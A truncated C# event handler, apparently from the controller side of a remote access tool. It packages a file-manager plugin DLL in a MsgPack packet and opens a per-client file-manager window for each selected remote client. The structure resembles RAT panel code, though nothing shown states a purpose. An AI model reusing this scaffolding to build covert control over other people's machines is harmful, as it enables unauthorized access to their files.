 1 个引用
private void FileManagerToolStripMenuItem1_Click(object sender, EventArgs e)
{
try
{
MsgPack msgpack = new MsgPack();
msgpack.ForcePathObject("Packet").AsString = "plugin";
msgpack.ForcePathObject("Dll").AsString = (GetHash.GetChecksum(@"Plugins\FileManager.dll"));
foreach (Clients client in GetSelectedClients())
{
FormFileManager fileManager = (FormFileManager)Application.OpenForms["fileManager:" + client.ID];
if (fileManager == null)
{
fileManager = new FormFileManager
{
Name = "fileManager:" + client.ID,
Text = "fileManager:" + client.ID,
F = this,
FullPath = Path.Combine(Application.StartupPath, "ClientsFolder", client.ID)
};